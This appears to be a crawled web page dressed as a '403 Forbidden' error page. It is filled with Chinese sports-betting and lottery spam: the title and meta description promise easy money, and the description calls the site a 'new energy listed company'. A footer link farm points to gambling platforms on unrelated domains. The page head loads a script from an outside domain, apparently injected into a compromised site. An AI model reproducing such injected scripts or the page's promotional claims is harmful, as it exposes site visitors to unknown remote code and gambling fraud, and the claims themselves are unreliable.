

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.login07.com/tag/vt-markets-fx/
body_size: 1289
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>3D平台-3D网站</title>
<meta content="3D平台-3D网站," name="keywords"/>
<meta content="3D平台-3D网站【请收藏永久域名：tiyu9898.com，tiyu8989.com】，全球赛事尽在这里包含全球所有90%赛事，任意投注，10多种玩法自由组合，为你打造最灵活的赚钱方案：中超、英超、西甲、意甲、德甲、法甲每天提供近800多场体育赛事。足不出户，自创财路。3D平台-3D网站秉承“科学发展、规范运作，精细管理、强化执行，开拓创新、做优做强，提高效益、回报社会”的经营管理理念，从而把3D平台-3D网站打造成为信、核心竞争力强、充满活力的新型能源上市公司。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/tag/vt-markets-fx/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/25 01:39:26</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.borotennisplus.com">1分快3官网（中国）有限公司</a> | <a href="http://www.worldlivemobile.com">一分快3官方老平台「中国」有限公司</a> | <a href="http://www.luckycatpoker.com">快彩在线官网（中国）有限公司-官网</a> | <a href="http://www.kbllradio.com">玩彩平台下载</a> | <a href="http://www.suzukiinterlomas.com">一分快三赚钱平台</a> | <a href="http://www.nonude-models.com">首页-澳彩唯一官网有限公司</a> | <a href="http://www.janscottfrazier.com">3d在线官网-3d在线官网(中国)</a> | <a href="http://www.spiceoflifefestival.com">3d在线官网-3d在线官网(中国)</a> | <a href="http://www.homescentralfl.com">一分彩APP</a> | 
</div>
</body>
</html>
